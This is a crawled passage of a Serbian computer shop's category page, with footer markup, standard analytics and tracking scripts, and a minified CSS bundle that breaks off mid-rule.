"tel:+381114114700" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text footer_contact__item_phone_text--first " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-700 </span></span></a><a class = "footer_contact__item" href = "tel:+381114114800" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-800 </span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--mail"><use xlink:href="#footer_contact__icon--mail"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "mailto:prodaja@monitor.rs" ><span class = "footer_contact__item_info"> Email: <span itemprop = "email">prodaja@monitor.rs</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--clock"><use xlink:href="#footer_contact__icon--clock"></use></svg></td><td class = "footer_contact__cell"><div class = "footer_contact__item_open_hours footer_contact__item_info"> Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </div></td></tr></table></section><!--<section class = "footer_item"><h3 class = "footer_heading footer_work__time_headline">Radno vreme</h3><div itemscope itemtype = "http://schema.org/LocalBusiness"><ul class = "footer_work__time_list"><li class = "footer_work__time_item" > Adresa: <span itemprop = "address" > Kumanovska 14, Vračar </span></li><li class = "footer_work__time_item" itemprop = "openingHours" > Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </li></ul><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div></section> !--><section class = "footer_social footer_item"><div class = "social_list__item_container"><label for = "social_list__facebook" class = "common_landings__visually_hidden" > facebook </label><a aria-label = "facebook" class = "social_list__network ssk ssk-facebook " content = "facebook" href = "https://www.facebook.com/MonitorBeograd/" id = "social_list__facebook" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__twitter" class = "common_landings__visually_hidden" > twitter </label><a aria-label = "twitter" class = "social_list__network ssk ssk-twitter " content = "twitter" href = "https://twitter.com/Monitor_System" id = "social_list__twitter" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__pinterest" class = "common_landings__visually_hidden" > pinterest </label><a aria-label = "pinterest" class = "social_list__network ssk ssk-pinterest " content = "pinterest" href = "https://www.pinterest.com//MonitorBeograd" id = "social_list__pinterest" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__instagram" class = "common_landings__visually_hidden" > instagram </label><a aria-label = "instagram" class = "social_list__network ssk ssk-instagram " content = "instagram" href = "https://www.instagram.com/monitor.rs/?hl=sr" id = "social_list__instagram" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__youtube" class = "common_landings__visually_hidden" > youtube </label><a aria-label = "youtube" class = "social_list__network ssk ssk-youtube " content = "youtube" href = "https://www.youtube.com/channel/UCvVeIu2gZZl5il-srlzYaXQ" id = "social_list__youtube" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div></section><section class = "footer_info"><p class = "footer_info__text">Prikazane cene su sa uračunatim PDV-om. Plaćanje se vrši isključivo u RSD. Monitor System se maksimalno trudi da sve opise, slike i cene što je moguće tačnije prikaže. Uključujući sve resurse, a zbog komplikovanosti sistema online prodaje, ne možemo garantovati da su svi podaci na našem sajtu tačni. Za proveru stanja, opisa, cena ili bilo koje drugo pitanje, kontaktirajte nas na 011-3086-979.</p></section></div></article><div aria-label="Politika privatnosti" aria-live="polite" class="cookies_info" role="dialog" ><p class = "cookies_info__text"> Ovaj sajt koristi kolačiće. Pročitajte našu stranu o <a href="/zaštita-privatnosti" class="cookies_info__link">politici privatnosti</a>. </p><form action = "cookiesAccepted" class = "cookies_info__form" method = "post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><button aria-label="Zatvori" class="cookies_info__dismiss" title = "Zatvori" type="submit" ><span aria-hidden="true">×</span></button></form></div></footer><script id = "test" nonce = "eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02" type="text/javascript" > if (window.Monitor === undefined) { var Monitor = {}; } Monitor._params = { fm_key: '', }; Monitor._params["HeaderLogo"] = []; Monitor._params["UserMenuWidget"] = {"MainMenuCart":[],"MainMenuWishList":[],"MainMenuCompare":[]}; Monitor._params["HeaderSearchBar"] = []; Monitor._params["HeaderCompanyInfo"] = []; Monitor._params["MainMenu"] = []; Monitor._params["Banner"] = []; Monitor._params["Banner"] = []; Monitor._params["Breadcrumbs"] = []; Monitor._params["SettingsFilters"] = []; Monitor._params["Columns"] = {"ProductFilter":[],"ProductCategory":{"ProductSingle":{"AtomWishListToggle":[],"AtomCartToggle":[],"ProductRating":[],"CompareProductsToggle":[],"ConfiguratorAddButton":[]},"AtomProductSingleCompact":{"ProductRating":[]},"Banner":[],"category_id":42}}; Monitor._params["FooterBasicInformation"] = []; Monitor._params["FooterServices"] = []; Monitor._params["FooterItNews"] = []; Monitor._params["FooterContact"] = []; Monitor._params["FooterWorkTime"] = []; Monitor._params["SocialList"] = []; Monitor._params["FooterInfo"] = []; </script><script nonce = "eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02" async="" src="https://www.google-analytics.com/analytics.js"></script><script nonce = "eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02" type="text/javascript"><!--//--><![CDATA[//><!-- (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-9374481-2", {"cookieDomain":"auto"});ga("send", "pageview"); //--><!]]></script><!-- Facebook Pixel Code --><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '898832827527148'); fbq('track', 'PageView'); </script><noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=898832827527148&ev=PageView &noscript=1"/></noscript><!-- End Facebook Pixel Code --><script src="/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,SettingsFilters/js/SettingsFilters.js,ProductFilter/js/ProductFilter.js,ProductCategory/js/ProductCategory.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,ProductRating/js/ProductRating.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CookiesInfo/js/CookiesInfo.js" nonce = "eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02" type="text/javascript" charset="utf-8" defer></script><script type="text/javascript" nonce = "eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"> if ('serviceWorker' in navigator) { navigator.serviceWorker.register('service-worker.js').then( function(reg) {}, function(error) { console.log('Došlo je do greške: '+ error); } ); } </script></body></html> 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.monitor.rs/min/?b=Components&f=libs/nouislider.min.css,libs/omni-slider.min.css,libs/common_landings.css,Header/css/Header.css,HeaderLogo/css/HeaderLogo.css,UserMenuWidget/css/UserMenuWidget.css,HeaderSearchBar/css/auto-complete.css,HeaderSearchBar/css/HeaderSearchBar.css,HeaderCompanyInfo/css/HeaderCompanyInfo.css,MenuSliderBox/css/MenuSliderBox.css,MainMenu/css/MainMenu.css,Banner/css/Banner.css,Banner/css/BannerSlider.css,MainContainer/css/MainContainer.css,Breadcrumbs/css/Breadcrumbs.css,SettingsFilters/css/SettingsFilters.css,Columns/css/Columns.css,ProductFilter/css/ProductFilter.css,ProductCategory/css/ProductCategory.css,ProductSingle/css/ProductSingle.css,AtomWishListToggle/css/AtomWishListToggle.css,AtomCartToggle/css/AtomCartToggle.css,libs/plugins/sweetalert/sweetalert2.min.css,ProductRating/css/ProductRating.css,CompareProductsToggle/css/CompareProductsToggle.css,ConfiguratorAddButton/css/ConfiguratorAddButton.css,AtomProductSingleCompact/css/AtomProductSingleCompact.css,Footer/css/Footer.css,FooterBasicInformation/css/FooterBasicInformation.css,FooterServices/css/FooterServices.css,FooterItNews/css/FooterItNews.css,FooterContact/css/FooterContact.css,FooterWorkTime/css/FooterWorkTime.css,SocialList/css/social-share-kit.css,SocialList/css/SocialList.css,FooterInfo/css/FooterInfo.css,CookiesInfo/css/CookiesInfo.css
body_size: 14173
content:
/*! nouislider - 10.0.0 - 2017-05-28 14:52:48 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#3FB8AF;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.slider{width:100%;height:.7rem;border:1px solid #000;position:relative}.slider.one-way .handle.handle-left{visibility:hidden}.slider .slider-circle{width:.6rem;height:.6rem;border-radius:50%;background-color:#0a84c1;position:relative;display:inline-block;margin-top:1rem;pointer-events:none;-webkit-user-select:none}.slider .handle{width:2.6rem;height:2.6rem;border-radius:2.6rem;position:absolute;top:-1rem;border:1px solid #000;background-color:#fff;text-align:center;cursor:pointer;z-index:1;-webkit-tap-highlight-color:transparent}.slider .handle.ontop{z-index:2}.slider .handle:active{border-color:#0a84c1;box-shadow:0 0 .5rem #0a84c1}.slider .handle-left{left:0}.slider .handle-right{right:0}.slider .slider-fill{position:absolute;top:0;bottom:0;left:0;right:0;background:#0a84c1;pointer-events:none;-webkit-user-select:none}.slider .slider-transition{-webkit-transition:all .5s ease;transition:all .5s ease}body{background-color:#e0dfdd;margin:0;font-family:'Source Sans Pro',sans-serif;min-height:100vh;display:flex;flex-direction:column}.common_landings__visually_hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.common_landings__hidden{height:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.common_landings__icon{display:inline-block;fill:#0056a9;height:1em;stroke:#0056a9;stroke-width:0;width:1em}.wrapper{flex-grow:1}.common_landings__display_none{display:none}.common_landings__remove_appearence{-webkit-appearance:none;appearance:none}.common_landings__button_remove{background-color:#e9e9e9;border-radius:4px;border:solid 1px #d5d5d5;color:#b1003f;cursor:pointer;font-weight:bold;padding:8px
10px;transition:background-color 0.3s, color 0.3s}.common_landings__button_remove:hover{background-color:#b1003f;color:white}button,input[type="submit"],input[type="button"]{-webkit-appearance:none;appearance:none;border-radius:0}input,textarea,select{font-family:inherit}.header{background-color:#000;border-bottom:solid 2px #0e4bac;width:100%}.header__inner{align-items:center;display:flex;flex-wrap:wrap;margin:0
auto;max-width:1200px;padding:0.5em 0 0.5em;width:80%}@media (max-width: 480px){.header__inner{padding:0;padding-top:1vh}}@media
print{.header{background-color:#fff}.header__inner{margin:0;width:100%}}.header_logo{display:block;max-width:100%;transition:transform 0.3s;width:10rem}.header_logo--print{display:none}.header_logo:hover{transform:scale(1.02)}.header_logo__link{display:inline-block;margin-left:auto;margin-right:auto;max-width:90%;vertical-align:middle}.header_logo__link--print{display:none}@media (max-width: 480px){.header_logo__link{margin-bottom:1em}}@media
print{.header_logo--view{display:none}.header_logo--print{display:block}.header_logo__link{margin-left:0}.header_logo__link--print{display:block}.header_logo__link[href]:after{content:""}}.user_menu{display:inline-block}.user_menu__item{color:#fff;display:inline-block;padding:0.3em;text-decoration:none;text-transform:uppercase;transition:color 0.3s}.user_menu__item:hover{color:#61aaf3}.user_menu__item:focus{color:#61aaf3;outline:none}.user_menu__item:first-child{padding-left:0}.user_menu__item:last-child{padding-right:0}.user_menu__icon--cart{display:inline-block;fill:currentColor;height:1.5em;vertical-align:middle;width:1.5em}.user_menu__notification_dot{background-color:#ff1a1a;border-radius:50%;display:inline-block;height:5px;vertical-align:top;width:5px}@media
print{.user_menu{display:none}}@media (max-width: 1280px){.user_menu{flex-basis:100%;padding:0.4em;text-align:center}}@media (max-width: 640px){.user_menu__item{font-size:0.8em}}.autocomplete-suggestions{text-align:left;cursor:default;border:1px
solid #ccc;border-top:0;background:#fff;box-shadow:-1px 1px 3px rgba(0,0,0,.1);position:absolute;display:none;z-index:9999;max-height:254px;overflow:hidden;overflow-y:auto;box-sizing:border-box}.autocomplete-suggestion{position:relative;padding:0
.6em;line-height:23px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1.02em;color:#333}.autocomplete-suggestion
b{font-weight:normal;color:#1f8dd6}.autocomplete-suggestion.selected{background:#f0f0f0}.header_search__bar{display:inline-block;display:inline-flex;flex-grow:1;margin:0
1em;position:relative}.header_search__bar_input{border:none;border-radius:0;box-sizing:border-box;flex-grow:1;font-size:1em;padding:0.6rem;padding-right:4em;padding-right:calc(0.6em);vertical-align:top}.header_search__submit{background-color:#0950aa;border:none;box-sizing:border-box;color:#fff;cursor:pointer;font-size:1em;margin-left:0;padding:0.7rem 1em;transition:background-color 0.3s;vertical-align:top}.header_search__submit:hover{background-color:#0b60d0}.header_search__bar_input::placeholder{text-transform:uppercase}.auto_complete__anchor{color:#333;display:block;font-size:1.02em;line-height:23px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}@media
print{.header_search__bar{display:none}}@media (max-width: 640px){.header_search__bar{font-size:0.75em}.header_search__submit{padding:0.56rem 1em}}@media (max-width: 320px){.header_search__bar{display:block}.header_search__bar_input{display:block;width:100%}.header_search__submit{display:block;width:100%}}.header_company_info__list{display:none;font-size:0.9em;list-style-type:none;right:0}@media
print{.header_company_info__list{display:inline-block}}.menu_slider__box{background-color:#000;background-color:rgba(40,40,46,1);width:100%}.menu_slider__box_container{height:100%;margin:0
auto;max-width:1200px;position:relative;width:80%}.menu_slider__box_menu{background-color:#0950aa;height:100%;vertical-align:top;width:25%}.menu_slider__box_slider{vertical-align:top;width:75%}.menu_slider__box_slider:empty{display:none}@media
print{.menu_slider__box{display:none}}@media (min-width: 1441px) and (max-width: 1680){.menu_slider__box_menu{width:23%}.menu_slider__box_slider{width:77%}}@media (min-width: 1025px) and (max-width: 1440px){.menu_slider__box_menu{width:18%}.menu_slider__box_slider{width:82%}}@media (min-width: 801px){.menu_slider__box_menu{display:inline-block}.menu_slider__box_slider{display:inline-block}.menu_slider__box{min-height:350px}.menu_slider__box_container{height:350px}.menu_slider__box_menu{min-height:350px}.menu_slider__box_slider{min-height:350px}}@media (max-width: 800px){.menu_slider__box_menu{margin:0
auto;width:100%}.menu_slider__box_container{width:100%}.menu_slider__box_slider{width:100%}.menu_slider__box_slider--other{display:none}}@media (max-width: 640px){.menu_slider__box_menu{display:block;width:100%}}.main_menu__list{margin:0;padding-left:0}.main_menu__item{display:block}.main_menu__item:focus{outline:none}.main_menu__item--child{padding:0.3em 0}.main_menu__item_link{color:#fff;display:inline-block;font-size:1.2em;text-decoration:none;text-transform:uppercase;transition:background-color 0.3s, color 0.3s;width:100%}.main_menu__item_link_text{box-sizing:border-box;display:inline-block;padding:0.85em;vertical-align:middle;width:90%}.main_menu__icon{fill:currentColor;padding:0.3em 0}.main_menu__item_link:focus{outline:none}.main_menu__item_link:focus
.main_menu__item_link_text{text-decoration:underline}.main_menu__item--parent:hover .main_menu__item_link,.main_menu__item_link:hover{background-color:#fff;color:#0950aa}.main_menu__sub{background-color:rgba(40,40,46,0.9);box-sizing:border-box;display:none;list-style-type:none;padding:0;padding-left:2%;width:75%;z-index:2}.main_menu__column{box-sizing:border-box;display:inline-block;height:100%;padding:1em
0;vertical-align:top;width:25%}.main_menu__column_list{list-style-type:none;padding:0}.main_menu__heading{color:#fff;display:inline-block;padding:2px;text-decoration:none;text-transform:uppercase}.main_menu__heading:focus{outline-color:white}.main_menu__heading:hover{text-decoration:underline}.main_menu__submenu_label{display:inline-block;vertical-align:middle;width:10%}.main_menu__submenu_label{box-sizing:border-box}.main_menu__submenu_checkbox--focused{border:solid 1px #fff;border-radius:8px}.main_menu__submenu_checkbox:focus~.main_menu__submenu_label{top:-10px}.main_menu__submenu_checkbox:focus~.main_menu__submenu_label::before{transform:rotate(90deg)}.main_menu__submenu_checkbox:checked~.main_menu__sub{display:block}@media (min-width: 1441px) and (max-width: 1680px){.main_menu__item_link{font-size:1.1rem}}@media (min-width: 1025px) and (max-width: 1440px){.main_menu__sub{width:82%}.main_menu__item_link{font-size:1rem}}@media (min-width: 801px) and (max-width: 1440px){.main_menu__item_link{font-size:0.875rem}}@media (min-width: 1025px){.main_menu__sub{height:350px;position:absolute;right:0;top:0}}@media (min-width: 801px) and (max-width: 1024px){.main_menu__sub{height:350px;position:absolute;right:0;top:0}.main_menu__item_link_text{box-sizing:border-box;display:inline-block;padding:1em;vertical-align:middle;width:87%}.main_menu__icon{margin-right:1em}}@media (min-width: 801px){.main_menu__item:hover .main_menu__sub,.main_menu__sub:hover,.main_menu__item_link:focus~.main_menu__sub,.main_menu__item_link:hover~.main_menu__sub{display:block}}@media (max-width: 800px){.main_menu__sub{font-size:0.8em;left:0;padding:0.3em 6vw;width:100%}.main_menu__heading{padding:0}.main_menu__item--child{box-sizing:border-box;padding-top:0.5em;width:100%}.main_menu__icon{display:block;margin:0
auto;transform:rotate(90deg);width:35%}.main_menu__item_link_text{font-size:0.8em;padding:0.3em 6vw;width:85%;width:calc(100% - 50px - 0.5em)}.main_menu__submenu_label{width:15%;width:calc(50px)}}@media (min-width: 481px){.main_menu__column{width:33.3%}}@media (min-width: 361px) and (max-width: 480px){.main_menu__column{width:50%}}@media (max-width: 360px){.main_menu__column{display:block;width:100%}.main_menu__item_link{font-size:0.8em}}.banner__image{width:100%}.main_slider{height:100%;overflow:hidden;position:relative;max-height:350px}.slider_slides{display:flex;list-style-type:none;margin:0;overflow:auto;padding:0;scroll-snap-type:x mandatory;scrollbar-width:none}.slider_slides::-webkit-scrollbar{display:none}.slider_slide__container{flex:none;scroll-snap-align:center;width:100%;overflow:auto}.slider_slide{height:100%}.slider_slide__container
a{display:block;height:100%}.slider_slide__container
img{display:block;height:100%;object-fit:cover;width:100%}.slider_slide__nav{position:absolute;width:100%}.slider_nav__dots{bottom:9px;list-style-type:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slider_nav__dot_container{display:inline-block;vertical-align:top}.slider_nav__dot{background-color:#a7aabd;border:0;border-radius:50%;display:block;height:11px;margin:0
4px;padding:0;width:11px}.slider_nav__dot:hover{background-color:#737687;cursor:pointer}.slider_nav__dot:focus{outline:none}.slider_nav__dot_label_marked{background-color:#737687}.slider_nav__prev,.slider_nav__next{color:#fff;cursor:pointer;display:block;font-family:"Varela Round",sans-serif;font-size:8em;opacity:0.7;position:absolute;text-align:center;text-shadow:0 0 15px rgb(119, 119, 119);top:calc(50% - 0.5em);transition:opacity 0.2s;width:100px;z-index:1}.slider_nav__prev:hover,.slider_nav__next:hover{opacity:1}.slider_nav__next{right:0}@media (min-width: 801px) and (max-width: 1680px){.slider_slide__container
img{height:350px}}@media (max-width: 800px){.slider_nav__prev,.slider_nav__next{display:none}}.main_container__banner{display:none;min-height:500px;vertical-align:top}.main_container__banner:empty{min-height:0}.main_container__content{min-height:500px}.main_container__content_section{}.main_container__banner_section{text-align:center}@media
print{.main_container__banner{display:none}}@media (min-width: 1281px){.main_container__banner{display:inline-block;width:calc((100% - 1200px) / 2)}.main_container__content{max-width:1200px}}@media (min-width: 801px){.main_container__banner{display:inline-block}.main_container__content{display:inline-block;width:80%}}@media (min-width: 801px) and (max-width: 1500px){.main_container__banner{width:10%}}@media (max-width: 800px){.main_container__content_section{margin:0.8em auto;width:90%}}.breadcrumbs{list-style-type:none;margin:0;padding:1em
0}.breadcrumbs_single{display:inline-block}.breadcrumbs_item{color:#313131;display:inline-block;margin:0;text-decoration:none}.breadcrumbs_single+.breadcrumbs_single::before{content:">";display:inline-block;margin:0
0.3em 0 0.3em}.breadcrumbs_item--link:hover{text-decoration:underline}.breadcrumbs_item--link:hover::before{text-decoration:none}@media (max-width: 480px){.breadcrumbs{padding:0}.breadcrumbs_single{display:block}.breadcrumbs_single:first-child::before{content:">";display:inline-block;margin:0
0.3em 0 0.3em}}.settings_filters{background-color:#fff;border-radius:5px 5px 0 0;border-bottom:solid 2px #f2f3ee;padding-right:10px;text-align:right}.settings_filters_order{display:inline-block}.settings_filters_sort{background-color:#fff;max-width:100%;padding:0.2rem;vertical-align:middle}.settings_filters__limit{display:inline-block;margin-left:25px;padding:5px;vertical-align:middle}.settings_filters__limit_radio:checked+.settings_filters__limit_radio_label{box-shadow:0 0 3px black}.settings_filters__limit_radio:focus+.settings_filters__limit_radio_label,.settings_filters__limit_radio_label:hover{background-color:#28282e;border-radius:5px;color:#fff;cursor:pointer}.settings_filters__limit_radio_label{background-color:#fff;border-radius:5px;color:#28282e;display:inline-block;margin-right:2px;padding:2px
5px 4px 5px;text-align:center;transition:background-color 0.3s, color 0.3s}.settings_filters__search{display:inline-block;display:inline-flex;margin:0
1em;vertical-align:middle}.settings_filters__search_field{border:none;border:1px
solid rgb(169,169,169);border-right:none;border-top-left-radius:0.3rem;border-bottom-left-radius:0.3rem;border-top-right-radius:0;border-bottom-right-radius:0;display:inline-block;font-size:0.9rem;padding:0.17rem;vertical-align:top;-webkit-appearance:none}.settings_filters__search_submit{background-color:#0950aa;border:none;box-sizing:border-box;border-top-right-radius:0.3rem;border-bottom-right-radius:0.3rem;font-size:0.9rem;color:#fff;cursor:pointer;display:inline-block;padding:0.3rem 0.7rem;text-transform:uppercase;transition:background-color 0.3s;vertical-align:top}.settings_filters__search_submit:hover{background-color:#292b2e;color:#fff}.settings_filters__view{display:inline-block;vertical-align:middle}.settings_filters__view_type_radio_label_icon{border-radius:5px;display:inline-block;fill:#292b2e;height:1em;margin-right:2px;padding:5px;stroke-width:0;transition:background-color 0.3s, fill 0.3s;vertical-align:middle;width:1em}.settings_filters__view_type_radio:checked + .settings_filters__view_type_radio_label
.settings_filters__view_type_radio_label_icon{box-shadow:0 0 3px black}.settings_filters__view_type_radio:focus + .settings_filters__view_type_radio_label .settings_filters__view_type_radio_label_icon,.settings_filters__view_type_radio_label_icon:hover{background-color:#292b2e;fill:#fff}.settings_filters__view_type_radio_label{cursor:pointer;display:inline-block}.settings_filters__search_field::placeholder{font-size:0.8em;padding-left:5px;text-transform:uppercase}@media (max-width: 1200px){.settings_filters{padding-right:0;text-align:center}}@media (max-width: 800px){.settings_filters__search{display:block;margin:0
0 0.6em}.settings_filters{padding:0.5em}.settings_filters__limit{margin-left:0}.settings_filters_sort{padding:0}}@media (max-width: 320px){.settings_filters__search{margin-bottom:0.5em}.settings_filters__search_field{display:block;border-right:1px solid rgb(169, 169, 169);border-radius:0;margin:0
auto;width:100%}.settings_filters__search_submit{border-radius:0;display:block;margin:0
auto;width:100%}.settings_filters_sort{display:block;margin:0
auto}.settings_filters__limit{display:block;margin:0
auto}}.columns{background-color:#fff}.columns__child{}@media (min-width: 1201px){.columns__single{display:inline-block;vertical-align:top}.columns__single{padding-right:0;width:30%}.columns__single--bigger{width:70%}}.product_filter__list,.product_filter__box{list-style-type:none;margin:0;padding:0}.product_filter__category_name{border-bottom:2px solid #f2f3ee;color:#0065a9;font-size:1.5em;font-weight:300;margin-bottom:0;margin-top:0;padding:0.5em;text-transform:uppercase}.product_filter__box{display:none}.product_filter__label:hover{background-color:white;color:black}.product_filter__checkbox:hover~.product_filter__label{background-color:white;color:black}.show_filter:checked~.product_filter__box{display:block}.show_filter:focus+.show_filter__label{text-decoration:underline}.show_filter__label{background-image:linear-gradient(to bottom,#545759,#4d5052);color:#fff;cursor:pointer;display:block;font-size:1em;overflow:hidden;padding:5px
40px 5px 10px;position:relative;text-overflow:ellipsis;text-transform:uppercase}.product_filter__price--min{display:inline-block;margin:0;padding:0;width:50%}.product_filter__price--max{display:inline-block;margin:0;padding:0;width:50%}.product_filter__price_input{display:inline-block;margin:10px
0;max-width:150px;width:70%}.product_filter__box{margin:10px
10px 10px 10px}.product_filter__label{color:#0454a8;display:inline-block;margin:0;padding:0;vertical-align:middle}.product_filter__checkbox{display:inline-block;margin:0;margin-right:1em;padding:0;position:relative;vertical-align:middle}.show_filter:not(:checked)~.show_filter__label:after{border-left:solid 5px transparent;border-right:solid 5px transparent;border-top:solid 5px #fff;content:" ";cursor:pointer;height:0;position:absolute;right:8%;top:38%;width:0;z-index:3}.show_filter:checked~.show_filter__label:after{border-bottom:solid 5px #fff;border-left:solid 5px transparent;border-right:solid 5px transparent;content:" ";cursor:pointer;height:0;position:absolute;right:8%;top:38%;width:0;z-index:3}.product_filter__wrapper_single .slider-circle{display:none}.product_filter__wrapper_single
.slider{background:#fff;border:none;height:1px;margin-top:1.3em}.product_filter__wrapper_single .slider-fill{height:5px;top:-2.5px}.product_filter__wrapper_single
.handle{border-color:#999;border-radius:22px;height:15px;width:15px}.product_filter__wrapper_single .handle:active{border-color:#0a84c1;box-shadow:none}.product_filter__price_inputs{text-align:center}.slider .slider-fill{background-color:#0950aa}.slider
